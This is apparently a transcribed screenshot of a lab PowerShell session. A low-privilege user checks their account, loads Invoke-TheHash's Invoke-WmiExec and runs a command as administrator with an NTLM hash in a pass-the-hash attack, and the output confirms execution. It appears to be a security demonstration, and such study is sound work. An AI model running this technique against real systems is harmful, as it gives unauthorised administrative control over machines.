 Select powershell (running as WS01\low)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 967ms.
PS C:\Windows\system32> whoami
ws01\low
PS C:\Windows\system32> net user low
User name                    low
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            9/9/2019 2:49:41 PM
Password expires             10/21/2019 2:49:41 PM
Password changeable          9/9/2019 2:49:41 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   9/9/2019 2:49:48 PM
Logon hours allowed          All
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
PS C:\Windows\system32> . \\VBOXSVR\tools\Invoke-TheHash\Invoke-WmiExec.ps1
PS C:\Windows\system32> Invoke-wmiexec -Target ws01 -Hash 32ed87bdb5fdc5e9cba88547376818d4 -Username administrator -Command hostname
[+] Command executed with process ID 7564 on ws01
PS C:\Windows\system32>